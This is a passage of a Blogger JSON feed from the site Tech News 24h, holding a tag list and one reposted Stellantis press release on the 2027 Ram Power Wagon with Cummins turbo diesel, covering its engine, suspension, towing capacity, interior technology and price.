pc"},{"term":"mitsubishi"},{"term":"porsche"},{"term":"programming"},{"term":"siemens"},{"term":"smart TV"},{"term":"storage"},{"term":"students"},{"term":"tecno"},{"term":"visionOS"},{"term":"watchOS"},{"term":"wild life"},{"term":"yachts"},{"term":"yahoo"},{"term":"AOL"},{"term":"AT\u0026T"},{"term":"AV"},{"term":"AaI"},{"term":"AliExpress"},{"term":"Alot"},{"term":"Apple Intlligence"},{"term":"Apple Vision"},{"term":"Apple Vision Pro"},{"term":"Applewatch"},{"term":"Application"},{"term":"ArtificialIntelligence"},{"term":"Audi"},{"term":"BMW"},{"term":"BTC"},{"term":"Beer"},{"term":"Belkin"},{"term":"BingX"},{"term":"Blogger"},{"term":"Bluetooth"},{"term":"Boats"},{"term":"Books"},{"term":"Bose"},{"term":"Boston Dynamics"},{"term":"Box"},{"term":"Bugatti"},{"term":"Canada"},{"term":"Case"},{"term":"ChromeOS"},{"term":"Cisco"},{"term":"Coding"},{"term":"Content"},{"term":"Deepseek"},{"term":"Destinations"},{"term":"Dev-Team"},{"term":"Digital Nomads"},{"term":"Discord"},{"term":"Dockem"},{"term":"Docker"},{"term":"Economics"},{"term":"Edifier"},{"term":"Emojis"},{"term":"Evernote"},{"term":"F1"},{"term":"FCC"},{"term":"Foxconn"},{"term":"Freepik"},{"term":"Funding"},{"term":"Gemini"},{"term":"Get shit done"},{"term":"Google Assistant"},{"term":"Google maps"},{"term":"Google+"},{"term":"Greyp"},{"term":"HTC"},{"term":"Hotels"},{"term":"Hypercars"},{"term":"Hyperloop"},{"term":"IFA 2024"},{"term":"IKEA"},{"term":"IT"},{"term":"Incipio"},{"term":"Innovations"},{"term":"Insta360"},{"term":"Internet of things"},{"term":"Jaibreak"},{"term":"Java"},{"term":"Kaspersky"},{"term":"Lifehacks"},{"term":"Live"},{"term":"LiveU"},{"term":"Loksak"},{"term":"MWC"},{"term":"MWC2023"},{"term":"Mac Mini"},{"term":"Mac studio"},{"term":"MacBook Pro"},{"term":"Maserati"},{"term":"Mastercad"},{"term":"Mclaren"},{"term":"Meizu"},{"term":"Mercedes-Benz"},{"term":"Mototrola"},{"term":"NATO"},{"term":"NSA"},{"term":"Notebook"},{"term":"OKX"},{"term":"OLED"},{"term":"Olympus"},{"term":"OnePlus"},{"term":"Phillips"},{"term":"Pixelbook"},{"term":"Podcast"},{"term":"Press release"},{"term":"Quantum Computing"},{"term":"Racing"},{"term":"Rivian"},{"term":"Roku"},{"term":"SXSW"},{"term":"Segway"},{"term":"Shopping"},{"term":"ShoutEm"},{"term":"Smarphones"},{"term":"Solar Power"},{"term":"Soundcloud"},{"term":"Spanner"},{"term":"Sprint"},{"term":"Square"},{"term":"Squarespace"},{"term":"Starbucks"},{"term":"Steam"},{"term":"Stripe"},{"term":"Telegram"},{"term":"Themes"},{"term":"Tidal"},{"term":"Tweetdeck"},{"term":"ULA"},{"term":"United Launch Alliance"},{"term":"Universe"},{"term":"Vacation"},{"term":"Vimeo"},{"term":"Volkswagen"},{"term":"WWDC2017"},{"term":"WWDC2024"},{"term":"WWDC24"},{"term":"Wacom"},{"term":"Wallmart"},{"term":"Water"},{"term":"Web"},{"term":"Wordpress"},{"term":"XGIMI"},{"term":"XR"},{"term":"Yelp"},{"term":"Younow"},{"term":"aircraft"},{"term":"alcatel"},{"term":"animals"},{"term":"anker"},{"term":"anti-virus"},{"term":"apple tv"},{"term":"applications"},{"term":"appstore"},{"term":"axiom"},{"term":"beauty"},{"term":"biking"},{"term":"bing"},{"term":"bitpay"},{"term":"boating"},{"term":"buiness"},{"term":"busiess"},{"term":"chatbot"},{"term":"computer"},{"term":"consoles"},{"term":"crafted"},{"term":"crowfunding"},{"term":"developing"},{"term":"e-scooters"},{"term":"earbuds"},{"term":"editing"},{"term":"electric"},{"term":"energy"},{"term":"etherum"},{"term":"fujifilm"},{"term":"futurism"},{"term":"gardening"},{"term":"geopolitics"},{"term":"history"},{"term":"humor"},{"term":"iPad Pro"},{"term":"iPhone 16"},{"term":"iPhone 16 plus"},{"term":"iPhone 5"},{"term":"iPhone case"},{"term":"iPhone16Pro"},{"term":"iPod"},{"term":"iTwin"},{"term":"inventions"},{"term":"iphone16Promax"},{"term":"jobs education"},{"term":"keyboard"},{"term":"keynote"},{"term":"lfestyle"},{"term":"lifetsyle"},{"term":"mouse"},{"term":"offroad"},{"term":"personal care"},{"term":"planting"},{"term":"podcasts"},{"term":"porsche design"},{"term":"production"},{"term":"renewable energy"},{"term":"roaming"},{"term":"self-driving"},{"term":"siri"},{"term":"smart glasses"},{"term":"socialmedia"},{"term":"star trek"},{"term":"star wars"},{"term":"success"},{"term":"surveillance"},{"term":"tools"},{"term":"torrents"},{"term":"toys"},{"term":"trailer"},{"term":"translator"},{"term":"traveling"},{"term":"trucks"},{"term":"ui"},{"term":"ux"},{"term":"vaavud"},{"term":"weather"},{"term":"websites"},{"term":"wi-fi"},{"term":"windows"},{"term":"wireless"},{"term":"wwdc 2021"},{"term":"yandex"}],"title":{"type":"text","$t":"Tech News 24h"},"subtitle":{"type":"html","$t":"Tech News 24h is a website focused around the Tech community"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.technews24h.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5118539697567566434\/posts\/default?alt=json-in-script\u0026start-index=18\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.technews24h.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5118539697567566434\/posts\/default?alt=json-in-script\u0026start-index=17\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5118539697567566434\/posts\/default?alt=json-in-script\u0026start-index=19\u0026max-results=1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"7752"},"openSearch$startIndex":{"$t":"18"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5118539697567566434.post-5533204322894153380"},"published":{"$t":"2026-01-03T00:28:00.002+01:00"},"updated":{"$t":"2026-01-03T00:28:28.562+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cars"}],"title":{"type":"text","$t":"You Asked, Ram Delivered: Ram Power Wagon With 6.7-Liter Cummins HO Turbo Diesel and Best-in-Class 1,075 lb.-ft. of Torque "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px;\"\u003ERam debuted the first-ever 2027 Ram Power Wagon with Cummins turbo diesel and 2027 Ram 1500\u0026nbsp;SRT TRX in\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\"Resurrection,\"\u003Cspan style=\"background-color: white; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px;\"\u003Ea short film hosted by Tim Kuniskis, Head of American Brands, SRT Performance, NA Marketing and Retail Strategy—and the only AI used in the jump sequence was adrenaline and insanity.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmI6QpxQsMwcZlbaK7wDCffE3qCRo9eW5BaHnym2E5T7f8OepfqBGnWgNG1vMBvvWYZpEUO0CNirv2P71fLwIleUorcwmdpR7O6tZVkj1dvX5s0FIwFtyYOlXDiBjFL4KwAN7glUi_D2HxfbMxNSa7nuiWh9m0G4Dj58Jn43ShaJWmrOT-mjiRxgo2\/s2700\/2027_Ram_Power_Wagon_Cummins_turbo_diesel.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"You Asked, Ram Delivered: Ram Power Wagon With 6.7-Liter Cummins HO Turbo Diesel and Best-in-Class 1,075 lb.-ft. of Torque\" border=\"0\" data-original-height=\"1801\" data-original-width=\"2700\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmI6QpxQsMwcZlbaK7wDCffE3qCRo9eW5BaHnym2E5T7f8OepfqBGnWgNG1vMBvvWYZpEUO0CNirv2P71fLwIleUorcwmdpR7O6tZVkj1dvX5s0FIwFtyYOlXDiBjFL4KwAN7glUi_D2HxfbMxNSa7nuiWh9m0G4Dj58Jn43ShaJWmrOT-mjiRxgo2\/s16000\/2027_Ram_Power_Wagon_Cummins_turbo_diesel.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003EPowered by the legendary 6.7-liter Cummins HO turbo diesel inline-six engine, this new Power Wagon produces 430 horsepower and a best-in-class base diesel torque of 1,075 lb.-ft. – while retaining its title as the most off-road-capable full-size pickup.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003EAs the latest step in Ram's assertive product plan, the Ram Power Wagon with Cummins turbo diesel expands Ram's halo truck portfolio, combining proven Cummins power with unmatched towing capability, extended range and off-road performance for those customers that wish to push further into the unknown.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\"Customers have been telling us for years to put the Cummins in the Power Wagon,\" said Kuniskis. \"And if our recent product announcements have shown anything, it's that Ram is giving customers a choice and the trucks they want. Matching the Power Wagon with the Cummins turbo diesel delivers everything our hardcore Ram fans expect: off-road capability with the best diesel in the HD segment. It's the Power Wagon they've been waiting for.\"\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003EThe Ram Power Wagon with Cummins turbo diesel arrives in the second half of 2026 at a starting price of $88,470, including destination.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EBringing Diesel Capability to the Power Wagon\u003Cbr class=\"dnr\" style=\"box-sizing: border-box;\" \/\u003E\u003C\/b\u003EBringing Power Wagon with Cummins turbo diesel to market is the latest milestone in the model's storied history, with a legacy and fierce following dating back to 1945.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003ELike its gas-powered counterpart, the 2027 Ram Power Wagon with Cummins turbo diesel sports underbody skid plates—protecting the Diesel Exhaust Fluid (DEF) tank, fuel tank and transfer case. To balance heavy hauling and off-road prowess, Power Wagon with Cummins turbo diesel sports 20-inch Satin Black wheels with machined accents and 34-inch all-terrain tires.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003EThe newest variant in Ram's off-road truck lineup retains solid front and rear axles with class-exclusive locking differentials, activated by electromagnetic actuators (E-lockers). When disengaged, the rear locker functions as a mechanical anti-slip differential, enhancing passive grip. Built by American Axle Manufacturing, the axles measure 9.25 inches in the front and 11.5 inches in the rear, delivering power via a 3.42:1 ring and pinion ratio. Robust rear axle shafts are upgraded to 38 mm, providing rotating force directly to the 34-inch tire\/wheel combination.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003EThe entire Ram Heavy Duty lineup features an advanced three-link front suspension to ensure roll stiffness. The Ram Power Wagon packages a unique-to-model design with Bilstein monotube shocks and a class-exclusive electronic disconnecting sway bar, which allows the front axle to move more independently of the truck's frame for improved articulation and overall off-road capability.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003EThe rear axle features Ram's class-exclusive five-link coil suspension, also cushioned by Bilstein monotube shocks and coil springs, including a Bilstein dampener connecting the rear axle to the frame for even more control and stability. This superior design offers improved ride quality and articulation compared to traditional leaf springs, balancing payload capability with ride comfort.\u0026nbsp; Available class-exclusive Automatic-Leveling Rear Air Suspension takes comfort and capability a step further.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003ETo optimize the diesel's torque delivery, the 2027 Ram Power Wagon with Cummins turbo diesel adopts the 3.42 axle ratio introduced on the 2025 Ram Heavy Duty lineup. Paired with the TorqueFlite HD eight-speed automatic transmission, this setup returns a higher final drive ratio in gears one through six for confident towing performance and acceleration, and a lower ratio in gears seven and eight for improved highway fuel economy and less noise, vibration and harshness (NVH).\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003EA standard 31-gallon fuel tank enables an estimated 600-mile range, ideal for overlanders looking to spend days off the beaten path.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EPowerful Presence\u003Cbr class=\"dnr\" style=\"box-sizing: border-box;\" \/\u003E\u003C\/b\u003EThe 2027 Ram Power Wagon with Cummins turbo diesel is available in a 4X4 crew cab configuration with a six-foot, four-inch bed. The truck delivers a 26.1-degree approach angle and 26.0-degree departure angle. Strategic underbody packaging yields 13.2-inches of ground clearance and a 20.6-degree breakover angle, complimented by standard Mopar® accessory rock rails to protect the cab and chassis.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003EThe Power Wagon features a now iconic exterior design, blending function and performance for an aggressive, instantly recognizable look. Power Wagon with Cummins turbo diesel comes standard with an aggressive sport performance hood, hinting at the best-in-class base diesel torque that lies beneath. Additional styling cues include functional wheel arch extensions that protect the fenders and body from trail damage, standard Power Wagon bedside graphics and Satin Black accents, including Cummins badging on the front fenders.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003EOptional exterior upgrades include body-color door handles, extended LED lighting for the cab and bed and the class-exclusive RamBox cargo management system for added secure storage during outdoor adventures. Buyers can also option class-exclusive heated power convex trailer tow mirrors with power-folding, power-telescoping and memory functionality.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EClass-Leading Comfort and Technology\u003Cbr class=\"dnr\" style=\"box-sizing: border-box;\" \/\u003E\u003C\/b\u003EInside, the 2027 Ram Power Wagon with Cummins turbo diesel offers the same best-in-class interior found across the Ram Heavy Duty lineup, with premium materials and craftsmanship throughout. For buyers seeking a more utilitarian setup, a heated cloth bench seat is available as standard, with the option to upgrade to heated and ventilated leather-trimmed bucket seats. The Power Wagon Level 2 Equipment Group adds extended leather touchpoints for an elevated experience, including the grab handles and column shifter.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003EPower Wagon with Cummins turbo diesel comes equipped with advanced, standard technology and safety features, including a 12-inch Uconnect 5 touchscreen infotainment system, integrated trailer brake controller, ParkView rear backup camera with dynamic gridlines, and ParkSense front and rear park assist. Advanced safety features such as Adaptive Cruise Control, Blind-spot Monitoring with trailer coverage, Pedestrian Detection, and Rear Cross Path Detection also come standard.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003EOptional upgrades include a 14.5-inch Uconnect 5 touchscreen infotainment system, class-exclusive Front Passenger Interactive Display, trailer tow and off-road info pages, and premium amplified audio systems from Alpine (9-speaker) or Harman Kardon (17-speaker).\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EA Towing and Payload Powerhouse\u003Cbr class=\"dnr\" style=\"box-sizing: border-box;\" \/\u003E\u003C\/b\u003EWith a tow rating of nearly 20,000 pounds and a payload capacity of almost 3,000 pounds, the 2027 Ram Power Wagon with Cummins turbo diesel is built to haul everything from ATVs and side-by-sides to bed storage systems, drop-in campers and trailers. The Towing Technology Group and Tow Technology Plus Group expand on the Ram 2500's innate capability for an even more confident towing experience:\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ETowing Technology Group\u003C\/b\u003E\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003ELED third brake light with Cargo-View Camera\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003ESurround 360-degree camera system\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003ETrailer Reverse Guidance\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003ETrailer Tire Pressure Monitoring System\u003C\/li\u003E\u003C\/ul\u003E\u003C\/ul\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ETow Technology Plus Group\u003C\/b\u003E\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003EDigital Rearview Mirror 3.0\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003ETrailer Reverse Steering Control\u003C\/li\u003E\u003C\/ul\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003EFor the first time, the Power Wagon diesel can also be optioned with fifth-wheel\/gooseneck preparation and Automatic-Leveling Rear Air-Suspension, expanding its utility for both work and recreation. Automatic-Leveling Rear Air-Suspension maintains a level stance under heavy loads and incorporates a Bed Lowering Mode for effortless trailer hook-up.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003ESOURCE \u003Ca href=\"http:\/\/www.stellantis.com\" target=\"_blank\"\u003EStellantis\u003C\/a\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.technews24h.com\/feeds\/5533204322894153380\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.technews24h.com\/2026\/01\/you-asked-ram-delivered-ram-power-wagon.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5118539697567566434\/posts\/default\/5533204322894153380"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5118539697567566434\/posts\/default\/5533204322894153380"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.technews24h.com\/2026\/01\/you-asked-ram-delivered-ram-power-wagon.html","title":"You Asked, Ram Delivered: Ram Power Wagon With 6.7-Liter Cummins HO Turbo Diesel and Best-in-Class 1,075 lb.-ft. of Torque "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmI6QpxQsMwcZlbaK7wDCffE3qCRo9eW5BaHnym2E5T7f8OepfqBGnWgNG1vMBvvWYZpEUO0CNirv2P71fLwIleUorcwmdpR7O6tZVkj1dvX5s0FIwFtyYOlXDiBjFL4KwAN7glUi_D2HxfbMxNSa7nuiWh9m0G4Dj58Jn43ShaJWmrOT-mjiRxgo2\/s72-c\/2027_Ram_Power_Wagon_Cummins_turbo_diesel.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});